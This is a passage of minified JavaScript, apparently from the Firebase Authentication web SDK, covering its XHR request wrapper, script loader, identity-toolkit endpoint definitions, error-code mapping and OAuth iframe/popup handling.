l.FormData,!K(ps,n)||i||r||s.set("Content-Type","application/x-www-form-urlencoded;charset=utf-8"),s.forEach(function(t,e){this.a.setRequestHeader(e,t)},e),e.m&&(e.a.responseType=e.m),"withCredentials"in e.a&&e.a.withCredentials!==e.S&&(e.a.withCredentials=e.S);try{_s(e),0<e.g&&(e.u=(o=e.a,Bt&&$t(9)&&"number"==typeof o.timeout&&void 0!==o.ontimeout),rs(e.b,Is(e,"Will abort after "+e.g+"ms if incomplete, xhr2 "+e.u)),e.u?(e.a.timeout=e.g,e.a.ontimeout=m(e.Ma,e)):e.s=vn(e.Ma,e.g,e)),rs(e.b,Is(e,"Sending request")),e.i=!0,e.a.send(t),e.i=!1}catch(t){rs(e.b,Is(e,"Send error: "+t.message)),vs(e,t)}}function gs(t){return"content-type"==t.toLowerCase()}function vs(t,e){t.c=!1,t.a&&(t.f=!0,t.a.abort(),t.f=!1),t.h=e,ys(t),bs(t)}function ys(t){t.J||(t.J=!0,t.dispatchEvent("complete"),t.dispatchEvent("error"))}function ms(e){if(e.c&&void 0!==h)if(e.C[1]&&4==ws(e)&&2==Ts(e))rs(e.b,Is(e,"Local request error detected and ignored"));else if(e.i&&4==ws(e))vn(e.Wb,0,e);else if(e.dispatchEvent("readystatechange"),4==ws(e)){rs(e.b,Is(e,"Request complete")),e.c=!1;try{var t,n,r,i,o=Ts(e);t:switch(o){case 200:case 201:case 202:case 204:case 206:case 304:case 1223:var s=!0;break t;default:s=!1}if((t=s)||((n=0===o)&&(!(i=String(e.l).match(In)[1]||null)&&l.self&&l.self.location&&(i=(r=l.self.location.protocol).substr(0,r.length-1)),n=!fs.test(i?i.toLowerCase():"")),t=n),t)e.dispatchEvent("complete"),e.dispatchEvent("success");else{try{var a=2<ws(e)?e.a.statusText:""}catch(t){rs(e.b,"Can not get status: "+t.message),a=""}e.h=a+" ["+Ts(e)+"]",ys(e)}}finally{bs(e)}}}function bs(e,t){if(e.a){_s(e);var n=e.a,r=e.C[0]?s:null;e.a=null,e.C=null,t||e.dispatchEvent("ready");try{n.onreadystatechange=r}catch(t){(e=e.b)&&e.log(Yo,"Problem encountered resetting onreadystatechange: "+t.message,void 0)}}}function _s(t){t.a&&t.u&&(t.a.ontimeout=null),t.s&&(l.clearTimeout(t.s),t.s=null)}function ws(t){return t.a?t.a.readyState:0}function Ts(t){try{return 2<ws(t)?t.a.status:-1}catch(t){return-1}}function Is(t,e){return e+" ["+t.P+" "+t.l+" "+Ts(t)+"]"}function Es(t){var e=Ls;this.g=[],this.u=e,this.s=t||null,this.f=this.a=!1,this.c=void 0,this.v=this.C=this.i=!1,this.h=0,this.b=null,this.l=0}function Ss(t,e,n){t.a=!0,t.c=n,t.f=!e,Ns(t)}function ks(t){if(t.a){if(!t.v)throw new Rs;t.v=!1}}function Cs(t,e,n,r){t.g.push([e,n,r]),t.a&&Ns(t)}function As(t){return B(t.g,function(t){return g(t[1])})}function Ns(e){var n;e.h&&e.a&&As(e)&&(r=e.h,(n=Ds[r])&&(l.clearTimeout(n.a),delete Ds[r]),e.h=0),e.b&&(e.b.l--,delete e.b);for(var r=e.c,t=n=!1;e.g.length&&!e.i;){var i=(s=e.g.shift())[0],o=s[1],s=s[2];if(i=e.f?o:i)try{var a=i.call(s||e.s,r);void 0!==a&&(e.f=e.f&&(a==r||a instanceof Error),e.c=r=a),(N(r)||"function"==typeof l.Promise&&r instanceof l.Promise)&&(t=!0,e.i=!0)}catch(t){r=t,e.f=!0,As(e)||(n=!0)}}e.c=r,t&&(a=m(e.m,e,!0),t=m(e.m,e,!1),r instanceof Es?(Cs(r,a,t),r.C=!0):r.then(a,t)),n&&(r=new Os(r),Ds[r.a]=r,e.h=r.a)}function Rs(){R.call(this)}function Ps(){R.call(this)}function Os(t){this.a=l.setTimeout(m(this.c,this),0),this.b=t}(t=hs.prototype).Ma=function(){void 0!==h&&this.a&&(this.h="Timed out after "+this.g+"ms, aborting",rs(this.b,Is(this,this.h)),this.dispatchEvent("timeout"),this.abort(8))},t.abort=function(){this.a&&this.c&&(rs(this.b,Is(this,"Aborting")),this.c=!1,this.f=!0,this.a.abort(),this.f=!1,this.dispatchEvent("complete"),this.dispatchEvent("abort"),bs(this))},t.Da=function(){this.a&&(this.c&&(this.c=!1,this.f=!0,this.a.abort(),this.f=!1),bs(this,!0)),hs.bb.Da.call(this)},t.Wb=function(){this.ya||(this.N||this.i||this.f?ms(this):this.Jc())},t.Jc=function(){ms(this)},t.getResponse=function(){try{if(!this.a)return null;if("response"in this.a)return this.a.response;switch(this.m){case ls:case"text":return this.a.responseText;case"arraybuffer":if("mozResponseArrayBuffer"in this.a)return this.a.mozResponseArrayBuffer}var t=this.b;return t&&t.log(Yo,"Response type "+this.m+" is not supported on this browser",void 0),null}catch(t){return rs(this.b,"Can not get response: "+t.message),null}},Es.prototype.cancel=function(t){var e;this.a?this.c instanceof Es&&this.c.cancel():(this.b&&(e=this.b,delete this.b,t?e.cancel(t):(e.l--,e.l<=0&&e.cancel())),this.u?this.u.call(this.s,this):this.v=!0,this.a||(t=new Ps,ks(this),Ss(this,!1,t)))},Es.prototype.m=function(t,e){this.i=!1,Ss(this,t,e)},Es.prototype.then=function(t,e,n){var r,i,o=new fe(function(t,e){r=t,i=e});return Cs(this,r,function(t){t instanceof Ps?o.cancel():i(t)}),o.then(t,e,n)},Es.prototype.$goog_Thenable=!0,_(Rs,R),Rs.prototype.message="Deferred has already fired",Rs.prototype.name="AlreadyCalledError",_(Ps,R),Ps.prototype.message="Deferred was canceled",Ps.prototype.name="CanceledError",Os.prototype.c=function(){throw delete Ds[this.a],this.b};var Ds={};function xs(t){var e=document,n=_t(t).toString(),r=se(document,"SCRIPT"),i={Xb:r,Ma:void 0},o=new Es(i),s=window.setTimeout(function(){Ms(r,!0);var t=new Us(js,"Timeout reached for loading script "+n);ks(o),Ss(o,!1,t)},5e3);return i.Ma=s,r.onload=r.onreadystatechange=function(){r.readyState&&"loaded"!=r.readyState&&"complete"!=r.readyState||(Ms(r,!1,s),ks(o),Ss(o,!0,null))},r.onerror=function(){Ms(r,!0,s);var t=new Us(Fs,"Error while loading script "+n);ks(o),Ss(o,!1,t)},lt(i={},{type:"text/javascript",charset:"UTF-8"}),ee(r,i),i=t,ft(t=r,"HTMLScriptElement"),t.src=_t(i),(i=(i=t.ownerDocument&&t.ownerDocument.defaultView)&&i!=l?f(i.document):a=null===a?f(l.document):a)&&t.setAttribute("nonce",i),((e=((i=e)||document).getElementsByTagName("HEAD"))&&0!=e.length?e[0]:i.documentElement).appendChild(r),o}function Ls(){var t;this&&this.Xb&&((t=this.Xb)&&"SCRIPT"==t.tagName&&Ms(t,!0,this.Ma))}function Ms(t,e,n){null!=n&&l.clearTimeout(n),t.onload=s,t.onerror=s,t.onreadystatechange=s,e&&window.setTimeout(function(){t&&t.parentNode&&t.parentNode.removeChild(t)},0)}var Fs=0,js=1;function Us(t,e){var n="Jsloader error (code #"+t+")";e&&(n+=": "+e),R.call(this,n),this.code=t}function qs(t){this.f=t}function Vs(t,e,n){if(this.c=t,this.l=(t=e||{}).secureTokenEndpoint||"https://securetoken.googleapis.com/v1/token",this.m=t.secureTokenTimeout||Ws,this.g=ct(t.secureTokenHeaders||Hs),this.h=t.firebaseEndpoint||"https://www.googleapis.com/identitytoolkit/v3/relyingparty/",this.i=t.identityPlatformEndpoint||"https://identitytoolkit.googleapis.com/v2/",this.v=t.firebaseTimeout||zs,this.a=ct(t.firebaseHeaders||Gs),n&&(this.a["X-Client-Version"]=n,this.g["X-Client-Version"]=n),n="Node"==lr(),!(n=l.XMLHttpRequest||n&&Jl.INTERNAL.node&&Jl.INTERNAL.node.XMLHttpRequest)&&!hr())throw new T("internal-error","The XMLHttpRequest compatibility library was not found.");this.f=void 0,hr()?this.f=new is(self):fr()?this.f=new qs(n):this.f=new Ko,this.b=null}_(Us,R),_(qs,Uo),qs.prototype.a=function(){return new this.f},qs.prototype.b=function(){return{}};var Bs,Ks="idToken",Ws=new Pr(3e4,6e4),Hs={"Content-Type":"application/x-www-form-urlencoded"},zs=new Pr(3e4,6e4),Gs={"Content-Type":"application/json"};function Qs(t,e){e?t.a["X-Firebase-Locale"]=e:delete t.a["X-Firebase-Locale"]}function Ys(t,e){e&&(t.l=Xs("https://securetoken.googleapis.com/v1/token",e),t.h=Xs("https://www.googleapis.com/identitytoolkit/v3/relyingparty/",e),t.i=Xs("https://identitytoolkit.googleapis.com/v2/",e))}function Xs(t,e){return t=Rn(t),e=Rn(e.url),t.f=t.a+t.f,Sn(t,e.c),t.a=e.a,kn(t,e.g),t.toString()}function $s(t,e){e?(t.a["X-Client-Version"]=e,t.g["X-Client-Version"]=e):(delete t.a["X-Client-Version"],delete t.g["X-Client-Version"])}function Js(t,e,n,r,i,o,s){var a;(t=((a=gr(a=mr())==dr&&(a=a.match(/\sChrome\/(\d+)/i))&&2==a.length?parseInt(a[1],10):null)&&a<30||Bt&&Jt&&!(9<Jt))&&!hr()?(Bs=Bs||new fe(function(t,e){var n,r;n=t,r=e,((window.gapi||{}).client||{}).request?n():(l[ta]=function(){((window.gapi||{}).client||{}).request?n():r(Error("CORS_UNSUPPORTED"))},function(t,e){Cs(t,null,e,void 0)}(xs(wt(Zs,{onload:ta})),function(){r(Error("CORS_UNSUPPORTED"))}))}),m(t.s,t)):m(t.u,t))(e,n,r,i,o,s)}Vs.prototype.T=function(){return this.b},Vs.prototype.u=function(t,n,e,r,i,o){if(hr()&&(void 0===l.fetch||void 0===l.Headers||void 0===l.Request))throw new T("operation-not-supported-in-this-environment","fetch, Headers and Request native APIs or equivalent Polyfills must be available to support HTTP requests from a Worker environment.");var s,a=new hs(this.f);o&&(a.g=Math.max(0,o),s=setTimeout(function(){a.dispatchEvent("timeout")},o)),pn(a,"complete",function(){s&&clearTimeout(s);var e=null;try{e=JSON.parse(function(e){try{return e.a?e.a.responseText:""}catch(t){return rs(e.b,"Can not get responseText: "+t.message),""}}(this))||null}catch(t){e=null}n&&n(e)}),dn(a,"ready",function(){s&&clearTimeout(s),Me(this)}),dn(a,"timeout",function(){s&&clearTimeout(s),Me(this),n&&n(null)}),ds(a,t,e,r,i)};var Zs=new pt(yt,"https://apis.google.com/js/client.js?onload=%{onload}"),ta="__fcb"+Math.floor(1e6*Math.random()).toString();function ea(t,e,n,r,i,o,s){var a=Rn(e+n);An(a,"key",t.c),s&&An(a,"cb",Date.now().toString());var u="GET"==r;if(u)for(var c in i)i.hasOwnProperty(c)&&An(a,c,i[c]);return new fe(function(e,n){Js(t,a.toString(),function(t){t?t.error?n(Xa(t,o||{})):e(t):n(new T("network-request-failed"))},r,u?void 0:Qn(kr(i)),t.a,t.v.get())})}function na(t){if("string"!=typeof(t=t.email)||!sr.test(t))throw new T("invalid-email")}function ra(t){"email"in t&&na(t)}function ia(t){if(!t[Ks]){if(t.mfaPendingCredential)throw new T("multi-factor-auth-required",null,ct(t));throw new T("internal-error")}}function oa(t){if(t.phoneNumber||t.temporaryProof){if(!t.phoneNumber||!t.temporaryProof)throw new T("internal-error")}else{if(!t.sessionInfo)throw new T("missing-verification-id");if(!t.code)throw new T("missing-verification-code")}}Vs.prototype.s=function(t,n,r,i,o){var s=this;Bs.then(function(){window.gapi.client.setApiKey(s.c);var e=window.gapi.auth.getToken();window.gapi.auth.setToken(null),window.gapi.client.request({path:t,method:r,body:i,headers:o,authType:"none",callback:function(t){window.gapi.auth.setToken(e),n&&n(t)}})}).o(function(t){n&&n({error:{message:t&&t.message||"CORS_UNSUPPORTED"}})})},Vs.prototype.Ab=function(){return Qa(this,Ma,{})},Vs.prototype.Cb=function(t,e){return Qa(this,xa,{idToken:t,email:e})},Vs.prototype.Db=function(t,e){return Qa(this,La,{idToken:t,password:e})};var sa={displayName:"DISPLAY_NAME",photoUrl:"PHOTO_URL"};function aa(t){if(!t.phoneVerificationInfo)throw new T("internal-error");if(!t.phoneVerificationInfo.sessionInfo)throw new T("missing-verification-id");if(!t.phoneVerificationInfo.code)throw new T("missing-verification-code")}function ua(t){if(!t.requestUri||!t.sessionId&&!t.postBody&&!t.pendingToken)throw new T("internal-error")}function ca(t,e){return e.oauthIdToken&&e.providerId&&0==e.providerId.indexOf("oidc.")&&!e.pendingToken&&(t.sessionId?e.nonce=t.sessionId:t.postBody&&(Wn(t=new qn(t.postBody),"nonce")&&(e.nonce=t.get("nonce")))),e}function ha(t){var e=null;if(t.needConfirmation?(t.code="account-exists-with-different-credential",e=jo(t)):"FEDERATED_USER_ID_ALREADY_LINKED"==t.errorMessage?(t.code="credential-already-in-use",e=jo(t)):"EMAIL_EXISTS"==t.errorMessage?(t.code="email-already-in-use",e=jo(t)):t.errorMessage&&(e=Ya(t.errorMessage)),e)throw e;ia(t)}function la(t,e){return e.returnIdpCredential=!0,Qa(t,Ua,e)}function fa(t,e){return e.returnIdpCredential=!0,Qa(t,Va,e)}function pa(t,e){return e.returnIdpCredential=!0,e.autoCreate=!1,Qa(t,qa,e)}function da(t){if(!t.oobCode)throw new T("invalid-action-code")}(t=Vs.prototype).Eb=function(t,r){var i={idToken:t},o=[];return at(sa,function(t,e){var n=r[e];null===n?o.push(t):e in r&&(i[e]=n)}),o.length&&(i.deleteAttribute=o),Qa(this,xa,i)},t.wb=function(t,e){return lt(t={requestType:"PASSWORD_RESET",email:t},e),Qa(this,Na,t)},t.xb=function(t,e){return lt(t={requestType:"EMAIL_SIGNIN",email:t},e),Qa(this,ka,t)},t.vb=function(t,e){return lt(t={requestType:"VERIFY_EMAIL",idToken:t},e),Qa(this,Ca,t)},t.Fb=function(t,e,n){return lt(t={requestType:"VERIFY_AND_CHANGE_EMAIL",idToken:t,newEmail:e},n),Qa(this,Aa,t)},t.gb=function(t){return Qa(this,Wa,t)},t.ob=function(t,e){return Qa(this,Oa,{oobCode:t,newPassword:e})},t.Sa=function(t){return Qa(this,va,{oobCode:t})},t.kb=function(t){return Qa(this,ga,{oobCode:t})};var ga={endpoint:"setAccountInfo",A:da,Z:"email",B:!0},va={endpoint:"resetPassword",A:da,G:function(t){var e=t.requestType;if(!e||!t.email&&"EMAIL_SIGNIN"!=e&&"VERIFY_AND_CHANGE_EMAIL"!=e)throw new T("internal-error")},B:!0},ya={endpoint:"signupNewUser",A:function(t){if(na(t),!t.password)throw new T("weak-password")},G:ia,V:!0,B:!0},ma={endpoint:"createAuthUri",B:!0},ba={endpoint:"deleteAccount",O:["idToken"]},_a={endpoint:"setAccountInfo",O:["idToken","deleteProvider"],A:function(t){if(!Array.isArray(t.deleteProvider))throw new T("internal-error")}},wa={endpoint:"emailLinkSignin",O:["email","oobCode"],A:na,G:ia,V:!0,B:!0},Ta={endpoint:"emailLinkSignin",O:["idToken","email","oobCode"],A:na,G:ia,V:!0},Ia={endpoint:"accounts/mfaEnrollment:finalize",O:["idToken","phoneVerificationInfo"],A:aa,G:ia,B:!0,Na:!0},Ea={endpoint:"accounts/mfaSignIn:finalize",O:["mfaPendingCredential","phoneVerificationInfo"],A:aa,G:ia,B:!0,Na:!0},Sa={endpoint:"getAccountInfo"},ka={endpoint:"getOobConfirmationCode",O:["requestType"],A:function(t){if("EMAIL_SIGNIN"!=t.requestType)throw new T("internal-error");na(t)},Z:"email",B:!0},Ca={endpoint:"getOobConfirmationCode",O:["idToken","requestType"],A:function(t){if("VERIFY_EMAIL"!=t.requestType)throw new T("internal-error")},Z:"email",B:!0},Aa={endpoint:"getOobConfirmationCode",O:["idToken","newEmail","requestType"],A:function(t){if("VERIFY_AND_CHANGE_EMAIL"!=t.requestType)throw new T("internal-error")},Z:"email",B:!0},Na={endpoint:"getOobConfirmationCode",O:["requestType"],A:function(t){if("PASSWORD_RESET"!=t.requestType)throw new T("internal-error");na(t)},Z:"email",B:!0},Ra={mb:!0,endpoint:"getProjectConfig",Vb:"GET"},Pa={mb:!0,endpoint:"getRecaptchaParam",Vb:"GET",G:function(t){if(!t.recaptchaSiteKey)throw new T("internal-error")}},Oa={endpoint:"resetPassword",A:da,Z:"email",B:!0},Da={endpoint:"sendVerificationCode",O:["phoneNumber","recaptchaToken"],Z:"sessionInfo",B:!0},xa={endpoint:"setAccountInfo",O:["idToken"],A:ra,V:!0},La={endpoint:"setAccountInfo",O:["idToken"],A:function(t){if(ra(t),!t.password)throw new T("weak-password")},G:ia,V:!0},Ma={endpoint:"signupNewUser",G:ia,V:!0,B:!0},Fa={endpoint:"accounts/mfaEnrollment:start",O:["idToken","phoneEnrollmentInfo"],A:function(t){if(!t.phoneEnrollmentInfo)throw new T("internal-error");if(!t.phoneEnrollmentInfo.phoneNumber)throw new T("missing-phone-number");if(!t.phoneEnrollmentInfo.recaptchaToken)throw new T("missing-app-credential")},G:function(t){if(!t.phoneSessionInfo||!t.phoneSessionInfo.sessionInfo)throw new T("internal-error")},B:!0,Na:!0},ja={endpoint:"accounts/mfaSignIn:start",O:["mfaPendingCredential","mfaEnrollmentId","phoneSignInInfo"],A:function(t){if(!t.phoneSignInInfo||!t.phoneSignInInfo.recaptchaToken)throw new T("missing-app-credential")},G:function(t){if(!t.phoneResponseInfo||!t.phoneResponseInfo.sessionInfo)throw new T("internal-error")},B:!0,Na:!0},Ua={endpoint:"verifyAssertion",A:ua,Za:ca,G:ha,V:!0,B:!0},qa={endpoint:"verifyAssertion",A:ua,Za:ca,G:function(t){if(t.errorMessage&&"USER_NOT_FOUND"==t.errorMessage)throw new T("user-not-found");if(t.errorMessage)throw Ya(t.errorMessage);ia(t)},V:!0,B:!0},Va={endpoint:"verifyAssertion",A:function(t){if(ua(t),!t.idToken)throw new T("internal-error")},Za:ca,G:ha,V:!0},Ba={endpoint:"verifyCustomToken",A:function(t){if(!t.token)throw new T("invalid-custom-token")},G:ia,V:!0,B:!0},Ka={endpoint:"verifyPassword",A:function(t){if(na(t),!t.password)throw new T("wrong-password")},G:ia,V:!0,B:!0},Wa={endpoint:"verifyPhoneNumber",A:oa,G:ia,B:!0},Ha={endpoint:"verifyPhoneNumber",A:function(t){if(!t.idToken)throw new T("internal-error");oa(t)},G:function(t){if(t.temporaryProof)throw t.code="credential-already-in-use",jo(t);ia(t)}},za={Ib:{USER_NOT_FOUND:"user-not-found"},endpoint:"verifyPhoneNumber",A:oa,G:ia,B:!0},Ga={endpoint:"accounts/mfaEnrollment:withdraw",O:["idToken","mfaEnrollmentId"],G:function(t){if(!!t[Ks]^!!t.refreshToken)throw new T("internal-error")},B:!0,Na:!0};function Qa(t,e,n){if(!function(t,e){if(!e||!e.length)return 1;if(t){for(var n=0;n<e.length;n++){var r=t[e[n]];if(null==r||""===r)return}return 1}}(n,e.O))return _e(new T("internal-error"));var r,i=!!e.Na,o=e.Vb||"POST";return be(n).then(e.A).then(function(){return e.V&&(n.returnSecureToken=!0),e.B&&t.b&&void 0===n.tenantId&&(n.tenantId=t.b),ea(t,i?t.i:t.h,e.endpoint,o,n,e.Ib,e.mb||!1)}).then(function(t){return r=t,e.Za?e.Za(n,r):r}).then(e.G).then(function(){if(!e.Z)return r;if(!(e.Z in r))throw new T("internal-error");return r[e.Z]})}function Ya(t){return Xa({error:{errors:[{message:t}],code:400,message:t}})}function Xa(t,e){var n,r=(t.error&&t.error.errors&&t.error.errors[0]||{}).reason||"",i={keyInvalid:"invalid-api-key",ipRefererBlocked:"app-not-authorized"};if(r=i[r]?new T(i[r]):null)return r;for(n in r=t.error&&t.error.message||"",lt(i={INVALID_CUSTOM_TOKEN:"invalid-custom-token",CREDENTIAL_MISMATCH:"custom-token-mismatch",MISSING_CUSTOM_TOKEN:"internal-error",INVALID_IDENTIFIER:"invalid-email",MISSING_CONTINUE_URI:"internal-error",INVALID_EMAIL:"invalid-email",INVALID_PASSWORD:"wrong-password",USER_DISABLED:"user-disabled",MISSING_PASSWORD:"internal-error",EMAIL_EXISTS:"email-already-in-use",PASSWORD_LOGIN_DISABLED:"operation-not-allowed",INVALID_IDP_RESPONSE:"invalid-credential",INVALID_PENDING_TOKEN:"invalid-credential",FEDERATED_USER_ID_ALREADY_LINKED:"credential-already-in-use",MISSING_OR_INVALID_NONCE:"missing-or-invalid-nonce",INVALID_MESSAGE_PAYLOAD:"invalid-message-payload",INVALID_RECIPIENT_EMAIL:"invalid-recipient-email",INVALID_SENDER:"invalid-sender",EMAIL_NOT_FOUND:"user-not-found",RESET_PASSWORD_EXCEED_LIMIT:"too-many-requests",EXPIRED_OOB_CODE:"expired-action-code",INVALID_OOB_CODE:"invalid-action-code",MISSING_OOB_CODE:"internal-error",INVALID_PROVIDER_ID:"invalid-provider-id",CREDENTIAL_TOO_OLD_LOGIN_AGAIN:"requires-recent-login",INVALID_ID_TOKEN:"invalid-user-token",TOKEN_EXPIRED:"user-token-expired",USER_NOT_FOUND:"user-token-expired",CORS_UNSUPPORTED:"cors-unsupported",DYNAMIC_LINK_NOT_ACTIVATED:"dynamic-link-not-activated",INVALID_APP_ID:"invalid-app-id",TOO_MANY_ATTEMPTS_TRY_LATER:"too-many-requests",WEAK_PASSWORD:"weak-password",OPERATION_NOT_ALLOWED:"operation-not-allowed",USER_CANCELLED:"user-cancelled",CAPTCHA_CHECK_FAILED:"captcha-check-failed",INVALID_APP_CREDENTIAL:"invalid-app-credential",INVALID_CODE:"invalid-verification-code",INVALID_PHONE_NUMBER:"invalid-phone-number",INVALID_SESSION_INFO:"invalid-verification-id",INVALID_TEMPORARY_PROOF:"invalid-credential",MISSING_APP_CREDENTIAL:"missing-app-credential",MISSING_CODE:"missing-verification-code",MISSING_PHONE_NUMBER:"missing-phone-number",MISSING_SESSION_INFO:"missing-verification-id",QUOTA_EXCEEDED:"quota-exceeded",SESSION_EXPIRED:"code-expired",REJECTED_CREDENTIAL:"rejected-credential",INVALID_CONTINUE_URI:"invalid-continue-uri",MISSING_ANDROID_PACKAGE_NAME:"missing-android-pkg-name",MISSING_IOS_BUNDLE_ID:"missing-ios-bundle-id",UNAUTHORIZED_DOMAIN:"unauthorized-continue-uri",INVALID_DYNAMIC_LINK_DOMAIN:"invalid-dynamic-link-domain",INVALID_OAUTH_CLIENT_ID:"invalid-oauth-client-id",INVALID_CERT_HASH:"invalid-cert-hash",UNSUPPORTED_TENANT_OPERATION:"unsupported-tenant-operation",INVALID_TENANT_ID:"invalid-tenant-id",TENANT_ID_MISMATCH:"tenant-id-mismatch",ADMIN_ONLY_OPERATION:"admin-restricted-operation",INVALID_MFA_PENDING_CREDENTIAL:"invalid-multi-factor-session",MFA_ENROLLMENT_NOT_FOUND:"multi-factor-info-not-found",MISSING_MFA_PENDING_CREDENTIAL:"missing-multi-factor-session",MISSING_MFA_ENROLLMENT_ID:"missing-multi-factor-info",EMAIL_CHANGE_NEEDS_VERIFICATION:"email-change-needs-verification",SECOND_FACTOR_EXISTS:"second-factor-already-in-use",SECOND_FACTOR_LIMIT_EXCEEDED:"maximum-second-factor-count-exceeded",UNSUPPORTED_FIRST_FACTOR:"unsupported-first-factor",UNVERIFIED_EMAIL:"unverified-email"},e||{}),e=(e=r.match(/^[^\s]+\s*:\s*([\s\S]*)$/))&&1<e.length?e[1]:void 0,i)if(0===r.indexOf(n))return new T(i[n],e);return new T("internal-error",e=!e&&t?Sr(t):e)}function $a(t){var o;this.b=t,this.a=null,this.sb=(o=this,(eu=eu||new fe(function(t,e){function n(){Rr(),br("gapi.load")("gapi.iframes",{callback:t,ontimeout:function(){Rr(),e(Error("Network Error"))},timeout:Za.get()})}var r;br("gapi.iframes.Iframe")?t():br("gapi.load")?n():(r="__iframefcb"+Math.floor(1e6*Math.random()).toString(),l[r]=function(){br("gapi.load")?n():e(Error("Network Error"))},be(xs(r=wt(Ja,{onload:r}))).o(function(){e(Error("Network Error"))}))}).o(function(t){throw eu=null,t})).then(function(){return new fe(function(r,i){br("gapi.iframes.getContext")().open({where:document.body,url:o.b,messageHandlersFilter:br("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"),attributes:{style:{position:"absolute",top:"-100px",width:"1px",height:"1px"}},dontclear:!0},function(t){function e(){clearTimeout(n),r()}o.a=t,o.a.restyle({setHideOnLeave:!1});var n=setTimeout(function(){i(Error("Network Error"))},tu.get());t.ping(e).then(e,function(){i(Error("Network Error"))})})})}))}var Ja=new pt(yt,"https://apis.google.com/js/api.js?onload=%{onload}"),Za=new Pr(3e4,6e4),tu=new Pr(5e3,15e3),eu=null;function nu(t,e,n,r){this.l=t,this.h=e,this.i=n,this.g=r,this.f=null,t=this.g?Pn((t=Rn(this.g.url)).c,t.a,t.g,"/emulator/auth/iframe"):Pn("https",this.l,null,"/__/auth/iframe"),this.a=t,An(this.a,"apiKey",this.h),An(this.a,"appName",this.i),this.b=null,this.c=[]}function ru(t,e,n,r,i,o){this.u=t,this.s=e,this.c=n,this.m=r,this.v=o,this.i=this.g=this.l=null,this.a=i,this.h=this.f=null}function iu(t){try{return Jl.app(t).auth().Ga()}catch(t){return[]}}function ou(t,e,n,r,i,o){this.s=t,this.g=e,this.b=n,this.f=o,this.c=r||null,this.i=i||null,this.l=this.u=this.C=null,this.h=[],this.m=this.a=null}function su(t){var a=tr();return Qa(t,Ra,{}).then(function(t){return t.authorizedDomains||[]}).then(function(t){t:{for(var e=(n=Rn(a)).c,n=n.a,r=0;r<t.length;r++){var i=t[r],o=n,s=e;if(o=0==i.indexOf("chrome-extension://")?Rn(i).a==o&&"chrome-extension"==s:("http"==s||"https"==s)&&(or.test(i)?o==i:(i=i.split(".").join("\\."),new RegExp("^(.+\\."+i+"|"+i+")$","i").test(o)))){t=!0;break t}}t=!1}if(!t)throw new Mo(tr())})}function au(i){return i.m||(i.m=ar().then(function(){var t,e,n,r;i.u||(t=i.c,e=i.i,n=iu(i.b),(r=new nu(i.s,i.g,i.b,i.f)).f=t,r.b=e,r.c=G(n||[]),i.u=r.toString()),i.v=new $a(i.u),function(r){if(!r.v)throw Error("IfcHandler must be initialized!");!function(t,e){t.sb.then(function(){t.a.register("authEvent",e,br("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"))})}(r.v,function(t){var e={};if(t&&t.authEvent){var n=!1;for(t=Oo(t.authEvent),e=0;e<r.h.length;e++)n=r.h[e](t)||n;return(e={}).status=n?"ACK":"ERROR",be(e)}return e.status="ERROR",be(e)})}(i)}),i.m)}function uu(t){return t.l||(t.C=t.c?yr(t.c,iu(t.b)):null,t.l=new Vs(t.g,A(t.i),t.C),t.f&&Ys(t.l,t.f)),t.l}function cu(t,e,n,r,i,o,s,a,u,c,h,l){return(t=new ru(t,e,n,r,i,l)).l=o,t.g=s,t.i=a,t.b=ct(u||null),t.f=c,t.zb(h).toString()}function hu(t){if(this.a=t||Jl.INTERNAL.reactNative&&Jl.INTERNAL.reactNative.AsyncStorage,!this.a)throw new T("internal-error","The React Native compatibility library was not found.");this.type="asyncStorage"}function lu(t){this.b=t,this.a={},this.f=m(this.c,this)}nu.prototype.toString=function(){return this.f?An(this.a,"v",this.f):Kn(this.a.b,"v"),this.b?An(this.a,"eid",this.b):Kn(this.a.b,"eid"),this.c.length?An(this.a,"fw",this.c.join(",")):Kn(this.a.b,"fw"),this.a.toString()},ru.prototype.zb=function(t){return this.h=t,this},ru.prototype.toString=function(){var t;if(An(t=this.v?Pn((t=Rn(this.v.url)).c,t.a,t.g,"/emulator/auth/handler"):Pn("https",this.u,null,"/__/auth/handler"),"apiKey",this.s),An(t,"appName",this.c),An(t,"authType",this.m),this.a.isOAuthProvider){var e=this.a;try{var n=Jl.app(this.c).auth().la()}catch(t){n=null}for(r in e.pb=n,An(t,"providerId",this.a.providerId),e=kr((n=this.a).Jb))e[r]=e[r].toString();for(var r=n.Qc,e=ct(e),i=0;i<r.length;i++){var o=r[i];o in e&&delete e[o]}n.qb&&n.pb&&!e[n.qb]&&(e[n.qb]=n.pb),ut(e)||An(t,"customParameters",Sr(e))}if("function"==typeof this.a.Rb&&((n=this.a.Rb()).length&&An(t,"scopes",n.join(","))),this.l?An(t,"redirectUrl",this.l):Kn(t.b,"redirectUrl"),this.g?An(t,"eventId",this.g):Kn(t.b,"eventId"),this.i?An(t,"v",this.i):Kn(t.b,"v"),this.b)for(var s in this.b)this.b.hasOwnProperty(s)&&!Nn(t,s)&&An(t,s,this.b[s]);return this.h?An(t,"tid",this.h):Kn(t.b,"tid"),this.f?An(t,"eid",this.f):Kn(t.b,"eid"),(s=iu(this.c)).length&&An(t,"fw",s.join(",")),t.toString()},(t=ou.prototype).Pb=function(e,n,t){var r=new T("popup-closed-by-user"),i=new T("web-storage-unsupported"),o=this,s=!1;return this.ma().then(function(){var t,r;r={type:"webStorageSupport"},au(t=o).then(function(){return e=t.v,n=r,e.sb.then(function(){return new fe(function(t){e.a.send(n.type,n,t,br("gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER"))})});var e,n}).then(function(t){if(t&&t.length&&void 0!==t[0].webStorageSupport)return t[0].webStorageSupport;throw Error()}).then(function(t){t||(e&&rr(e),n(i),s=!0)})}).o(function(){}).then(function(){if(!s)return n=e,new fe(function(e){return function t(){yn(2e3).then(function(){return n&&!n.closed?t():void e()})}()});var n}).then(function(){if(!s)return yn(t).then(function(){n(r)})})},t.Yb=function(){var t=mr();return!Er(t)&&!Nr(t)},t.Ub=function(){return!1},t.Nb=function(e,t,n,r,i,o,s,a){if(!e)return _e(new T("popup-blocked"));if(s&&!Er())return this.ma().o(function(t){rr(e),i(t)}),r(),be();this.a||(this.a=su(uu(this)));var u=this;return this.a.then(function(){var t=u.ma().o(function(t){throw rr(e),i(t),t});return r(),t}).then(function(){Ro(n),s||er(cu(u.s,u.g,u.b,t,n,null,o,u.c,void 0,u.i,a,u.f),e)}).o(function(t){throw"auth/network-request-failed"==t.code&&(u.a=null),t})},t.Ob=function(t,e,n,r){this.a||(this.a=su(uu(this)));var 